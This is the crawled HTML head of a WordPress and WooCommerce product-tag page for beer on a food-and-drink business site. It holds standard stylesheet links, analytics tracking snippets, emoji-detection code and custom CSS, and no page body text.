

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jesseoaks.com/product-tag/beer/
body_size: 15500
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<title>beer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jesse Oaks Food &amp; Drink &raquo; Feed" href="https://www.jesseoaks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jesse Oaks Food &amp; Drink &raquo; Comments Feed" href="https://www.jesseoaks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Jesse Oaks Food &amp; Drink &raquo; iCal Feed" href="https://www.jesseoaks.com/event-calendar/?ical=1" />
<link rel="canonical" href="https://www.jesseoaks.com/product-tag/beer/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T33PZSZLS5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.jesseoaks.com\/product-tag\/beer\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T33PZSZLS5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T33PZSZLS5', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jesseoaks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=faec098940d9f5da21965b63efbf9029"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='jquery.bxslider-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jesseoaks.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://www.jesseoaks.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1755465396' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jesseoaks.com/wp-includes/css/dist/block-library/style.min.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dynamik_enqueued_google_fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%7CPT+Sans&#038;display=auto&#038;ver=2.6.9.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.jesseoaks.com","hash_tracking":"false","v4_id":"G-T33PZSZLS5"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jesseoaks.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CKK9WMWKT7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.jesseoaks.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CKK9WMWKT7");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.jesseoaks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jesseoaks.com/wp-json/wp/v2/product_tag/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jesseoaks.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.jesseoaks.com"><link rel="https://theeventscalendar.com/" href="https://www.jesseoaks.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.jesseoaks.com"><link rel="alternate" href="https://www.jesseoaks.com/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://www.jesseoaks.com/xmlrpc.php" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68941978-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-68941978-1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tribe-events-list .tribe-events-loop .tribe-event-featured {
    background: #6093BF;
    margin-bottom: 32px;
    margin-bottom: 2rem;
    padding: 0 24px 16px;
    padding: 0 1.5rem 1rem;
}

.entry-content p, .entry-content ul li, .entry-content ol li, .entry-pagination {
    color: #333333;
    font-family: 'PT Sans','sans-serif';
    font-size: 19px;
}

.header-image .site-header .wrap .title-area {
    background: url("https://www.jesseoaks.com/wp-content/uploads/2020/01/jesse-oaks-logo.png") left top no-repeat;
    height: 200px;
    margin: 0px 0 0px 0px;
    float: center;		</style>
		</head>
